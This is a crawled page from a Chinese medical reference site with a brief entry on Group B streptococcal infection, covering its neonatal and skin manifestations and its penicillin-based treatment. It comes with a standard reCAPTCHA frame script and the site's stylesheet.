

--- FILE ---
content_type: text/html
request_url: https://www.tsu.tw/topic/1429.html
body_size: 5608
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<title>B组链球菌感染 - 皮肤病学 - 天山医学院</title>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
<meta name="reader-mode" content="disabled">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="renderer" content="webkit">
<meta property="article:published_first" content="天山医学院,https://www.tsu.tw/topic/1429.html" />
<link href="/tsu2/style.css" rel="stylesheet" media="screen" type="text/css" />
<!-- <script src="https://s1.pstatp.com/cdn/expire-1-M/jquery/1.10.2/jquery.min.js"></script>-->

<script src="/skin/fword/js/jquery-1.8.3.min.js" ></script>

<style type="text/css">
.topbjse {background: url(/d/file/20171123/7dcc29d93f854cc5b64f5df50f0ab2cc.png) no-repeat 100%;}
.topbao {background: url(/d/file/20171123/7dcc29d93f854cc5b64f5df50f0ab2cc.png) no-repeat 100%;}
.shangxiatu {background: url(/d/file/20171123/7dcc29d93f854cc5b64f5df50f0ab2cc.png) no-repeat 100%;}
#footer {background: url(/d/file/20171123/7dcc29d93f854cc5b64f5df50f0ab2cc.png) no-repeat 100% 100%;}
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840" crossorigin="anonymous"></script>

</head>
<body>
<div id="page">

<div class="topbao">
<div class="top">
<div class="top-center">
<ul>
<li class="tsusm"><p>天山医学院医师版 <i>— 系统的医学参考与学习网站</i></p></li>
<li class="mlhot"><span>HOT</span></li>
<li class="zhichi"><a href="#"><img src="/tsu2/zhichi.svg" alt="支持"></a></li>
<li class="ycli"><a href="/pfb/linchuang/">皮肤病</a></li>
<li class="ycli"><a href="/heart/ecg/qsecg/">心电图</a></li>
<li class="ycli"><a href="/nk/">男科学</a></li>
<li class="ycli"><a href="/kou/">口腔医学</a></li>
<li class="ycli"><a href="/shoushu/puwai/">普外图解</a></li>
<li class="ycli"><a href="/endo/">内分泌学</a></li>
<li class="ycli"><a href="/tnb/">糖尿病</a></li>
<li class="ycli"><a href="/yanke/fs/">飞秒激光</a></li>
<li class="ycli"><a href="/rxzl/">乳腺肿瘤</a></li>
<li class="ycli"><a href="/dupin/jiedu/">戒毒学</a></li>
<li class="ycli"><a href="/xjyx/">性教育</a></li>
<li class="ycli"><a href="/nk/sperm/">人类精子</a></li>
</ul>
</div>
</div>


<!-- 顶部开始-->
<header>
<div id="header">
<div class="logo">
<h2><a href="/" class="ov"><img src="/tsu2/logo.svg" alt="天山医学院"></a></h2>
</div>






</div>
</header>
<!-- /顶部结束-->
</div>





<div id="mulu">
<div class="mulu-left" tabindex="muli-left">
        <input type="checkbox" id="check-left"/>
        <label class="bt-left" for="check-left"><span>天山医学院 / </span><a href="/pfb/linchuang/" >皮肤病治疗大全</a></label>
	<div class="bt-right-z">三</div><div class="bt-right-b">锁</div>
        <ul class="column"><script src="/mulujs/158.js" ></script></ul>
</div>

<div class="mulu-center">
        <input type="checkbox" id="check-center"/>
        <label class="bt-left" for="check-center"><span>CATEGORIES / </span><a href="/pfb/linchuang/qiujun/" >球菌感染性皮肤病</a></label>
        <ul class="column"><script type="text/javascript" src="/d/js/class/class170_newnews.js"></script></ul>
</div>

<div class="mulu-right">
        <input type="checkbox" id="check-right"/>
        <label class="bt-left" for="check-right"><span>HOT LINKS / </span>本栏热门</label>
	<div class="bt-right-z">▼</div><div class="bt-right-b">▲</div>
        <ul class="column"><script type="text/javascript" src="/d/js/class/class170_hotnews.js"></script></ul>
</div>
</div>

<div id="content">


<div class="topbjse">
<div class="topbjsemh">
<div class="topbjsejz">

<!-- 
<div class="mulu-db-center">
<div id="xl-daohang" class="xl-daohang">
<ol>
<li class="ys"><a href="/" title="返回天山医学院首页">首页</a><i>›</i></li> 
<li class="ys1"><a href="/pfb/">皮肤病学</a><i>›</i><ul id="yl1" class="yl1"><li><a href="/pfb/jichu/">皮肤科学基础</a><i>›</i></li>
<li><a href="/pfb/zhongyi/">中医及中西医结合皮肤病学</a><i>›</i></li>
<li><a href="/pfb/linchuang/">皮肤病治疗大全</a><i>›</i></li>
<li><a href="/pfb/xcb/">性传播感染</a><i>›</i></li>
<li><a href="/pfb/waike/">皮肤外科手术学</a><i>›</i></li>
<li><a href="/pfb/mrkx/">美容皮肤科学</a><i>›</i></li>
<li><a href="/pfb/tupu/">皮肤病诊断图谱</a><i>›</i></li>
</ul></li><li class="ys2"><a href="/pfb/linchuang/">皮肤病治疗大全</a><i>›</i><ul id="yl2" class="yl2"><li><a href="/pfb/linchuang/bingdu/">病毒感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/linchuang/qiujun/">球菌感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/linchuang/ganjun/">杆菌感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/linchuang/chlamydiae/">衣原体和支原体所致的皮肤病</a><i>›</i></li>
<li><a href="/pfb/rickettsiae/">立克次体感染致皮肤病</a><i>›</i></li>
<li><a href="/pfb/spirochete/">螺旋体感染致皮肤病</a><i>›</i></li>
<li><a href="/pfb/fungus/">真菌感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/parasite/">寄生虫、昆虫等所致皮肤病</a><i>›</i></li>
<li><a href="/pfb/wulixing/">物理性皮肤病</a><i>›</i></li>
<li><a href="/pfb/bt/">变态反应性皮肤病</a><i>›</i></li>
<li><a href="/pfb/zhiye/">职业性皮肤病</a><i>›</i></li>
<li><a href="/pfb/ctd/">结缔组织病</a><i>›</i></li>
<li><a href="/pfb/myxdbb/">免疫性大疱病</a><i>›</i></li>
<li><a href="/pfb/pustule/">无菌性脓疱性皮肤病</a><i>›</i></li>
<li><a href="/pfb/xueguanyan/">皮肤血管炎</a><i>›</i></li>
<li><a href="/pfb/maiguan/">皮肤脉管性疾病</a><i>›</i></li>
<li><a href="/pfb/quexian/">免疫缺陷性皮肤病</a><i>›</i></li>
<li><a href="/pfb/erythema/">红斑皮肤病</a><i>›</i></li>
<li><a href="/pfb/linxie/">丘疹鳞屑性皮肤病</a><i>›</i></li>
<li><a href="/pfb/renshen/">妊娠相关皮肤病</a><i>›</i></li>
<li><a href="/pfb/keratoderma/">角化性皮肤病</a><i>›</i></li>
<li><a href="/pfb/jtxb/">真皮胶原及弹性纤维病</a><i>›</i></li>
<li><a href="/pfb/pixiazhi/">皮下脂肪组织疾病</a><i>›</i></li>
<li><a href="/pfb/pzxhx/">皮脂腺及汗腺皮肤病</a><i>›</i></li>
<li><a href="/pfb/maofa/">与毛发相关的</a><i>›</i></li>
<li><a href="/pfb/zhijia/">手脚指甲病</a><i>›</i></li>
<li><a href="/pfb/fgryz/">非感染性肉芽肿</a><i>›</i></li>
<li><a href="/pfb/sesu/">色素性皮肤病</a><i>›</i></li>
<li><a href="/pfb/sjza/">神经精神障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/nianmo/">黏膜及黏膜皮肤交界处疾病</a><i>›</i></li>
<li><a href="/pfb/neifenmi/">内分泌性皮肤病</a><i>›</i></li>
<li><a href="/pfb/daixie/">代谢障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/yyza/">营养障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/yichuan/">遗传及先天性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tumour/">皮肤肿瘤</a><i>›</i></li>
<li><a href="/pfb/syndrome/">与皮肤病有关的综合征</a><i>›</i></li>
<li><a href="/pfb/xitong/">系统疾病的皮肤表现</a><i>›</i></li>
</ul></li>
<li class="ys-mo"><a href="/pfb/linchuang/qiujun/">球菌感染性皮肤病</a><i>›</i><ul reversed id="yl-mo">
<script type="text/javascript" src="/d/js/class/class170_newnews.js"></script>
</ul></li></ol>
</div>


<nav aria-label="Breadcrumb" class="breadcrumb">
<ol>
<li><a href="/">首页</a>›</li><li><a href="/pfb/">皮肤病学</a>›</li><li><a href="/pfb/linchuang/">皮肤病治疗大全</a>›</li><li><a href="/pfb/linchuang/qiujun/">球菌感染性皮肤病</a>›</li></ol>
</nav>

<div class="mdcr"><a href="#yyts"><img src="/tsu2/sou.svg" alt="搜索"></a></div>
</div> -->

















<h1>B组链球菌感染</h1>


<div class="mulu-db-center">
<div id="xl-daohang" class="xl-daohang-hover">
<ol>
<li class="ys"><a href="/" title="返回天山医学院首页">首页</a><i>›</i></li> 
<li class="ys1"><a href="/pfb/">皮肤病学</a><i>›</i><ul id="yl1" class="yl1"><li><a href="/pfb/jichu/">皮肤科学基础</a><i>›</i></li>
<li><a href="/pfb/zhongyi/">中医及中西医结合皮肤病学</a><i>›</i></li>
<li><a href="/pfb/linchuang/">皮肤病治疗大全</a><i>›</i></li>
<li><a href="/pfb/xcb/">性传播感染</a><i>›</i></li>
<li><a href="/pfb/waike/">皮肤外科手术学</a><i>›</i></li>
<li><a href="/pfb/mrkx/">美容皮肤科学</a><i>›</i></li>
<li><a href="/pfb/tupu/">皮肤病诊断图谱</a><i>›</i></li>
</ul></li><li class="ys2"><a href="/pfb/linchuang/">皮肤病治疗大全</a><i>›</i><ul id="yl2" class="yl2"><li><a href="/pfb/linchuang/bingdu/">病毒感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/linchuang/qiujun/">球菌感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/linchuang/ganjun/">杆菌感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/linchuang/chlamydiae/">衣原体和支原体所致的皮肤病</a><i>›</i></li>
<li><a href="/pfb/rickettsiae/">立克次体感染致皮肤病</a><i>›</i></li>
<li><a href="/pfb/spirochete/">螺旋体感染致皮肤病</a><i>›</i></li>
<li><a href="/pfb/fungus/">真菌感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/parasite/">寄生虫、昆虫等所致皮肤病</a><i>›</i></li>
<li><a href="/pfb/wulixing/">物理性皮肤病</a><i>›</i></li>
<li><a href="/pfb/bt/">变态反应性皮肤病</a><i>›</i></li>
<li><a href="/pfb/zhiye/">职业性皮肤病</a><i>›</i></li>
<li><a href="/pfb/ctd/">结缔组织病</a><i>›</i></li>
<li><a href="/pfb/myxdbb/">免疫性大疱病</a><i>›</i></li>
<li><a href="/pfb/pustule/">无菌性脓疱性皮肤病</a><i>›</i></li>
<li><a href="/pfb/xueguanyan/">皮肤血管炎</a><i>›</i></li>
<li><a href="/pfb/maiguan/">皮肤脉管性疾病</a><i>›</i></li>
<li><a href="/pfb/quexian/">免疫缺陷性皮肤病</a><i>›</i></li>
<li><a href="/pfb/erythema/">红斑皮肤病</a><i>›</i></li>
<li><a href="/pfb/linxie/">丘疹鳞屑性皮肤病</a><i>›</i></li>
<li><a href="/pfb/renshen/">妊娠相关皮肤病</a><i>›</i></li>
<li><a href="/pfb/keratoderma/">角化性皮肤病</a><i>›</i></li>
<li><a href="/pfb/jtxb/">真皮胶原及弹性纤维病</a><i>›</i></li>
<li><a href="/pfb/pixiazhi/">皮下脂肪组织疾病</a><i>›</i></li>
<li><a href="/pfb/pzxhx/">皮脂腺及汗腺皮肤病</a><i>›</i></li>
<li><a href="/pfb/maofa/">与毛发相关的</a><i>›</i></li>
<li><a href="/pfb/zhijia/">手脚指甲病</a><i>›</i></li>
<li><a href="/pfb/fgryz/">非感染性肉芽肿</a><i>›</i></li>
<li><a href="/pfb/sesu/">色素性皮肤病</a><i>›</i></li>
<li><a href="/pfb/sjza/">神经精神障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/nianmo/">黏膜及黏膜皮肤交界处疾病</a><i>›</i></li>
<li><a href="/pfb/neifenmi/">内分泌性皮肤病</a><i>›</i></li>
<li><a href="/pfb/daixie/">代谢障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/yyza/">营养障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/yichuan/">遗传及先天性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tumour/">皮肤肿瘤</a><i>›</i></li>
<li><a href="/pfb/syndrome/">与皮肤病有关的综合征</a><i>›</i></li>
<li><a href="/pfb/xitong/">系统疾病的皮肤表现</a><i>›</i></li>
</ul></li>
<li class="ys-mo"><a href="/pfb/linchuang/qiujun/">球菌感染性皮肤病</a><i>›</i><ul reversed id="yl-mo">
<script type="text/javascript" src="/d/js/class/class170_newnews.js"></script>
</ul></li></ol>
</div>
</div>


</div>
</div>
</div>
<div style="clear:both"></div>

<div class="text">
<div class="topsxp">
<a href="/topic/1428.html" title="上一篇：鱼链球菌感染">←</a>
<a href="/topic/1430.html" title="下一篇：沙漠疮（Desert Sore）">→</a>
</div>
<!-- <div class="text-topad"></div> AD -->



<div id="docopy">
<div class="dh-zw"><p>B组链球菌感染（Group B Streptococcal Infection），B组链球菌主要引起新生儿细菌性败血症和细菌性脑膜炎，也可引起眶周蜂窝织炎及面部丹毒。健康成年人25％生殖道、消化道有B组链球菌寄生，可引起龟头炎、中毒性休克样综合征、蜂窝织炎、肛周皮炎、复发性丹毒、水疱性远端指炎等，糖尿病、神经系统损伤、肝硬化和外周血管疾病患者易发生本组链球菌感染，产后腹部及肛周丹毒亦可由B组链球菌引起，且近年来本组链球菌感染有增多的趋势。治疗给予青霉素系统使用有效，青霉素过敏者，可选择克林霉素、红霉素等。</p><div class="txtend"></div>
</div>
</div>



<div id="topinfo" class="info">

<small><a href="/etagid1442-0.html" target="_blank">B组链球菌感染</a><a href="/etagid1429-0.html" target="_blank">链球菌</a></small>

<div class="info-sx">
<a target="_blank" href="/pfb/linchuang/qiujun/" title="球菌感染性皮肤病下的全部内容">第<i>41</i>课 - 共<b>47</b>课</a>
</div>

</div>

<div class="shangxiatu">
<div class="shangxia">
<div class="shangxia-sx"><span><a href='/topic/1428.html'>鱼链球菌感染</a></span></div>
<div class="shangxia-fx"><span><a href='/topic/1430.html'>沙漠疮（Desert Sore）</a></span></div>
</div>
</div>

<div id="yyts" class="yyts">系统的医学参考与学习网站：天山医学院， 引用注明出处：<a href="https://www.tsu.tw/topic/1429.html" target="_blank">https://www.tsu.tw/topic/1429.html</a></div>

<div class="sou-pc">
<form>
	<input id="inputsou" type="search" placeholder="输入搜索词">
	<button type="submit" onclick="tsuso();"><span data-type="search">SEARCH</span></button>
</form>
<script>function tsuso(){window.open("https://www.bing.com/search?q=site%3Atsu.tw+"+$("#inputsou").val());}</script>
</div>

<div class="text-botad"></div>

<div style="clear:both"></div>
</div>
</div>


<div id="dibu">
<div class="dbbj">
<div class="dbll">

<!-- 相关文章-->
<div class="kaixin">
<h3><a target="_blank" href="/jywd/xyx/">RELATED LINKS / 相关内容</a></h3>
<ul>
<li><a target="_blank" href="/edu/14549.html" title="唾液蛋白质的功能">唾液蛋白质的功能</a></li><li><a target="_blank" href="/edu/12574.html" title="真菌感染的针对性治疗">真菌感染的针对性治疗</a></li><li><a target="_blank" href="/edu/11974.html" title="成人急性淋巴细胞白血病的支持治疗">成人急性淋巴细胞白血病的支持治疗</a></li><li><a target="_blank" href="/edu/11851.html" title="过氧化物杀菌力异常疾病">过氧化物杀菌力异常疾病</a></li><li><a target="_blank" href="/edu/6307.html" title="细菌性角膜炎（最详症状图解）">细菌性角膜炎（最详症状图解）</a></li><li><a target="_blank" href="/edu/6121.html" title="淋球菌的血清学分型">淋球菌的血清学分型</a></li><li><a target="_blank" href="/topic/1433.html" title="水疱性远端指炎（Blistering Distal Dactylitis）">水疱性远端指炎（Blistering Distal Dactylitis）</a></li><li><a target="_blank" href="/topic/1414.html" title="猩红热（Scarlet Fever）病因、症状、诊疗参考">猩红热（Scarlet Fever）病因、症状、诊疗参考</a></li><li><a target="_blank" href="/topic/1396.html" title="中毒性休克综合征（Toxic Shock Syndrome，TSS）">中毒性休克综合征（Toxic Shock Syndrome，TSS）</a></li><li><a target="_blank" href="/topic/1395.html" title="葡萄球菌性烫伤样皮肤综合征（新生儿剥脱性皮炎）">葡萄球菌性烫伤样皮肤综合征（新生儿剥脱性皮炎）</a></li></ul>
</div>

<div class="kaixin">
<h3><a target="_blank" href="/pfb/linchuang/" >皮肤病治疗大全</a></h3>
<ul>
<li><span>1</span><a target="_blank" href="/pfb/linchuang/bingdu/renshi/1202.html" title="病毒的基本概念">病毒的基本概念</a></li><li><span>2</span><a target="_blank" href="/pfb/linchuang/bingdu/renshi/1203.html" title="病毒的分类及相关皮肤疾病">病毒的分类及相关皮肤疾病</a></li><li><span>3</span><a target="_blank" href="/pfb/linchuang/bingdu/renshi/1204.html" title="病毒感染性皮肤疾病的发病机制">病毒感染性皮肤疾病的发病机制</a></li><li><span>4</span><a target="_blank" href="/pfb/linchuang/bingdu/renshi/1205.html" title="病毒感染的皮疹表现">病毒感染的皮疹表现</a></li><li><span>5</span><a target="_blank" href="/pfb/linchuang/bingdu/renshi/1206.html" title="病毒性皮肤病的诊断依据">病毒性皮肤病的诊断依据</a></li><li><span>6</span><a target="_blank" href="/pfb/linchuang/bingdu/renshi/1279.html" title="皮肤病毒感染与人体免疫">皮肤病毒感染与人体免疫</a></li><li><span>7</span><a target="_blank" href="/topic/1280.html" title="单纯疱疹：病因机制、症状表现、诊断治疗指南">单纯疱疹：病因机制、症状表现、诊断治疗指南</a></li><li><span>8</span><a target="_blank" href="/topic/1281.html" title="水痘：病因机制、症状表现、诊断治疗指南">水痘：病因机制、症状表现、诊断治疗指南</a></li><li><span>9</span><a target="_blank" href="/topic/1282.html" title="带状疱疹：病因机制、症状表现、诊断治疗指南">带状疱疹：病因机制、症状表现、诊断治疗指南</a></li><li><span>10</span><a target="_blank" href="/topic/1283.html" title="卡波西水痘样疹：病因、症状表现、治疗详解">卡波西水痘样疹：病因、症状表现、治疗详解</a></li></ul>
</div>


</div>
</div>
</div>

<div id="footer">
<div id="footerse">
<div class="inner">
    <ul class="footerNav">
    <li><a href="/">首页</a></li>
    <li><a href="#">最新更新</a></li>
    <li><a href="#">友情链接</a></li>
    <li><a href="/x-m-l.html">网站地图</a></li>
    <li><a href="/tag/">TAGs</a></li>
    <li><a href="/yyxcd/">营养学词典	</a></li>
    <li><a href="#">使用条款</a></li>
    <li><a href="#">医学导航</a></li>
    <li><a href="#">登录</a></li>
   </ul>

    <div class="footerSNS">
    <ul class="flex">
    <li class="eduroam"><a href="#"  class="ov"><img src="/tsu2/eduroam.png" alt="eduroam"></a></li>
    </ul>
    <p><img src="/tsu2/logo-d.svg" alt="天山医学院　TIANSHAN UNIVERSITY"></p>      
    </div>
    <div class="footerAdd">
      <p>天山医学院 TSU.TW 大陆医师版简体Beta 2.1 仅供参考不可直接作为诊疗依据</p>
      <p>提醒：网站内图片、视频等相关素材均基于医学视角提供，若引起您的不适请关闭阅览</p>
      <p>提示：PC端访问推荐显示器分辨率不低于1024×768 推荐Chrome、火狐、360等新一代浏览器</p>
      <p>E-MAIL：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="69040c0d291d1a1c471d1e">[email&#160;protected]</a> 特别致谢：中华医学会 中国医学科学院 中国国家传染病重点实验室</p>
	      <address class="en">2022 Copyright © TianShan University. All Rights Reserved</address>
    </div>
  </div>
</div>
</div>






<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/tsu2/11.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6a07b1f59acf9841f8bf6c27f2c1a81e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3adbcd1172f4f718a907c8f4a8097b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nzBmPsZvhFpzfYVowY8RRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764476176473');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tsu.tw/tsu2/style.css
body_size: 17080
content:
*{padding:0;margin:0;border:0;font-size:100%;}
ol,ul{list-style:none;}
body {font-family:"Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;}
a{TEXT-DECORATION:none;}
p,ul,li,ol,a,h1,h2,h3,h4,h5,h6,dd,dl,dt,small{line-height:30px;color: #fff;float: left;}
*, :after, :before {box-sizing: border-box;}
html body{width:100%;float: left;}
input{outline: none;}

body {    background-color: #ffffff; counter-reset: section;/* 重置计数器成0 */
    background-size: 2600px 300px;
    background-image: url(/d/file/bg12.jpg);
    background-repeat: no-repeat;
    background-position: top center;}
	
header {max-width:1500px;margin: 0px auto; clear:both;}
#page {width: 100%;float: left;}
#header {padding:3.5em 0em 2em 1em;width: 100%;float: left;}
.topbao {background-size:360px!important;width: 100%;float: left;display: none;}

.indexlogo {margin-top: 50px;float: left;}
.logo h2 {}
.top {width: 100%;float: left;    border-top: solid 5px #0d416a;}
.top-center {max-width: 1500px;margin: 0px auto;}
.top-center ul {    background-color:#677d8ea8;border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;
    width:100%;height: 30px;
    overflow: hidden;}
.top-center li a { font-size:.9rem;   padding: 0 1.1rem;height:30px;    border-left: solid 1px #a4abb64a;    align-items: center;display: flex;
    justify-content: center;
    text-align: center;}
.top-center li a:hover {
    color: #fff;
    background-color:#0c65a9;
}
.top-center p {    height: 30px;    line-height: 25px;
    float: left;padding: 0 1.5em;    border-bottom-left-radius: 30px;
    background: #0d416a;
    font-size:.9rem;
    text-align: center;}
.top-center span {float: left;height: 30px;    line-height: 28px;
    background: #0059a0;
    padding: 0 .5em;
    font-size: 1rem;}
.zhichi {float: right;}
.zhichi a{    padding: 0 10px;height: 30px;    border-left: solid 0px #a4abb64a!important;
    border-left: solid 0px #528cde;    border-bottom-right-radius:10px;
    background: #103e63;}
#mulu {    width: 100%; margin:0;    height:auto;z-index: 99;    border-top: 2px solid #175587;
    float: left;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    background-position: top right;
    background-repeat: no-repeat;
    background-size: auto 90px;
	}
	

.column .ztree>a{cursor:pointer;}

#docopy {display: table; clear: both;}
.ffts {    background: #fff;
    position: relative;
    text-align: center;
    cursor: pointer;
    clear: both;
    padding: 2em 0;}
.ffts span {    display: inline-block;    background: #ffecec;
    -webkit-box-shadow: 0 2px 4px 0 rgba(252,85,49,0.2);
    box-shadow: 0 20px 40px 0 #618ba0;
    border: 1px solid #1870b5;
    font-size: 14px;
    font-weight: 500;
    color: #223e54!important;
    line-height: 40px;
    text-align: center;
    position: relative;
    padding: 0 1em;}
    
    
.txtend {margin: 1px; width: 100%; float: left;}
.fold_1udxT {
position: absolute;
    width: 100%;
    height: 5rem;
    top: -5rem;
    background-image: -webkit-gradient(linear,left bottom,left top,from(#fff),color-stop(30%,#fff),color-stop(65%,rgba(255,255,255,.8)),to(rgba(255,255,255,0)));
    background-image: -webkit-linear-gradient(bottom,#fff 0,#fff 30%,rgba(255,255,255,.8) 65%,rgba(255,255,255,0) 100%);
    background-image: linear-gradient(0deg,#fff 0,#fff 30%,rgba(255,255,255,.8) 65%,rgba(255,255,255,0) 100%);
}


.copy-alert span{    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    padding: 3px;
    color: #009688;}


.mlplus{width: 100%; float: left;    background-size: auto 280px!important;}

#mulu a:hover {}

.mulu-left {    height: 80px;
    background: #0d416a url(/tsu2/logobai.svg) no-repeat 10px 23px;
    width: 100%;
    color: #fff;
    text-align: left;
    float: left;
    font-size: 1rem;
    line-height:70px;
    background-size: 730px 100px;}
.mulu-left:hover{background-image:url(/tsu2/logored.svg);}
.mulu-left .bt-left{padding-left:3.8em!important;}

.mulu-right:hover{background:-webkit-linear-gradient(left, rgb(8 55 93), #083960e6);}

.mulu-center {    text-align: center;max-width: 800px;
    min-width: 800px;
    width:auto;
    background-color:#175587;
    height: 80px;
    float: left;
    color: #fff;
    letter-spacing:5px;
    font-size: 1.1rem;
    line-height: 76px;}
.mulu-center .bt-left {width: 100%!important;}
.bt-left a{float: none;}
.mulu-right {height: 80px;
    background:#0d416a;    background:-webkit-linear-gradient(left, rgb(8 55 93), #083960f0);
    width: 100%;
    color: #fff;
    text-align:center; 
    float: right;
    font-size: 1.1rem;
    line-height: 80px;}
#content {    width: 100%;
    float: left;}
#content .text *{color: #373d3f;}


#xueke {display: none;    padding: 5px;
       background:#f9fdff;
       box-shadow: 0 50px 90px 10px rgb(13 65 106);
    z-index: 9999;
    position: relative;
}


#xueke ul{
    
}
#xueke li{
    border: solid 1px #165d95;
    width: 100%;
    background-size: auto 150px!important;
    margin-bottom: 5px;
}

#xueke .bkse {color:#2473b1!important;
    font-weight: 700;
    width: 100%;}
#xueke a{    line-height: 25px;
    color: #021422;
    padding: 0 5px;
    margin: 2px 3px;
}


#xueke .xktitle{    font-weight: 600;    color: #0d416a;
    
}

#xueke .lieimg-meng {
    width: 100%;
    float: left;
    padding: 5px;
    background: #e8f1f9b8;
}

#lie-pfb{
        background: url(/d/file/20181229/fc336ef18f7a510e35421a26d5d8521e.png) no-repeat 100% 100%;
}
#lie-heart{
        background: url(/d/file/20190225/af4589bfb72ce2b0733705f7dca8399b.png) no-repeat 100% 100%;
}
#lie-puwai{
        background: url(/d/file/20181229/872d4385be3e4773b9441163a57ab543.png) no-repeat 100% 100%;
}
#lie-yanke{
        background: url(/d/file/20180108/428718153c68c5dc147d12e4179f7774.png) no-repeat 100% 100%;
}
#lie-kou{
        background: url(/d/file/20180113/40c7e05dc76727699019e9c0a6498c02.png) no-repeat 100% 100%;
}
#lie-nk{
        background: url(/d/file/20180223/db08f3439665f0503fd6d762b89c257c.png) no-repeat 100% 100%;
}
#lie-tupu{
        background: url(/d/file/20180809/a43b0a0f4201e113086d213799e38988.png) no-repeat 100% 100%;
}
#lie-endo{
        background: url(/d/file/20181211/df53a74abbd3be3079acb48202eba7d3.png) no-repeat 100% 100%;
}
#lie-rxzl{
        background: url(/d/file/20181211/5ab578e4f1c56a31ee6c918d3dfb6d0e.png) no-repeat 100% 100%;
}
#lie-tnb{
        background: url(/d/file/20180326/e7f183de26bd19e6fef8b51f539fa36f.png) no-repeat 100% 100%;
}
#lie-blood{
        background: url(/d/file/20181229/1d1ecc7064a8e814804e5e49c780325b.png) no-repeat 100% 100%;
}
#lie-jywd{
        background: url(/d/file/20171123/720b43eb0273594afd16c4fd438fc38d.png) no-repeat 100% 100%;
}
#lie-xjyx{
        background: url(/d/file/20181229/828d1d0b0c71b90f430dae5a38ef353c.png) no-repeat 100% 100%;
}
#lie-dupin{
        background: url(/d/file/20180730/374d17d8c1e0e2bcad7cde84a37f5060.png) no-repeat 100% 100%;
}





.xl-daohang{display: flex;
    width: calc(100% - 33px);
    float: left;
    flex-direction: column;
    justify-content: center;
    height: 100%;
    padding-bottom: 10px;}
.xl-daohang ol {    overflow-x: auto;
    list-style: none;
    white-space: nowrap;
    width: auto;}
.xl-daohang ol li {display: inline-block;float: none;}
.xl-daohang ol li ul{display:none}






.xl-daohang-hover{position: relative;    display: flex;
    width:100%;
    float: left;
    flex-direction: column;
    justify-content: center;
    height: 100%;
    padding-bottom:0;}
.xl-daohang-hover i{display:none}
.xl-daohang-hover ol{margin-left:0px!important}
.xl-daohang-hover ol li a{color: #fff!important; text-decoration: none; font-size:14px; padding: 0 1em; letter-spacing: 1px; height:35px; line-height:37px;}


.xl-daohang-hover small{float:right;width:35px;height:23px;background:#fff;display:block;border-radius:40px;color:#b9c4d0;font:400 13px/23px 'microsoft yahei';text-align:center;margin:6px 10px 5px;padding:0 10px}
.xl-daohang-hover ul{z-index:9;left: 0;width: 100%;padding:0;margin-top:35px;list-style:none;height:auto;font-size:14px;line-height:34px;-webkit-font-smoothing:antialiased;color:#fff;display:none;position:absolute;padding-top:0}
.xl-daohang-hover li{float:left;width:auto;border-top-left-radius:0px;border-top-right-radius:0px;}
.xl-daohang-hover .ys{background-color:#305173;}
.xl-daohang-hover .ys0{background-color:#506171;background:url(/skin/blue/img/sj.png) no-repeat -9px -2px #506171;padding-left:5px}
.xl-daohang-hover .ys0 ul {margin-left: -83px;}
.xl-daohang-hover .ys0 li {float: left;    width: 100%;}
.xl-daohang-hover .ys1{background-color:#8ba6bc}
